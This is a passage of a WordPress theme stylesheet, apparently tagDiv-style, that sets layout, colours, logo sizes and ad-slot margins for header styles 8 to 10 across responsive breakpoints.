      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-8,
  .td_category_template_5 .td-header-style-8 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 9
  ----------------------------------------------------------------------  */
  .td-header-style-9 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-9 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-9 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-9 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-9 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-9 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-9 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-9 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-9 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-9 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-9 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-9 .td-a-rec-id-header > div,
  .td-header-style-9 .td-g-rec-id-header > div,
  .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-9 .td-a-rec-id-header > div,
    .td-header-style-9 .td-g-rec-id-header > div,
    .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-9 .td-a-rec-id-header img,
  .td-header-style-9 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-9 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-9 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-9 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-9 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-9 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-9 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-9,
  .td_category_template_5 .td-header-style-9 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 10
  ----------------------------------------------------------------------  */
  .td-header-style-10 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-10 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-10 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-10 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-affix .td-main-menu-logo img {
      max-width: 200px;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-logo-sticky {
      position: absolute;
      left: 0;
    }
    .td-header-style-10 .td-logo-sticky img {
      max-width: 102px;
    }
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-logo-sticky img {
      max-width: inherit;
    }
  }
  .td-header-style-10 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-10 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-10 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-10 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-10 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-10 .td-a-rec-id-header > div,
  .td-header-style-10 .td-g-rec-id-header > div,
  .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-10 .td-a-rec-id-header img,
  .td-header-style-10 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-10 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-10 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-10 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-10 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-10 .menu-main-menu-container {
    display: inherit;
  }
  .td-header-style-10 .td-header-main-menu {
    padding-left: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-10 #td-header-menu {
    display: table;
    margin: 0 auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 #td-header-menu {
      display: block;
    }
  }
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
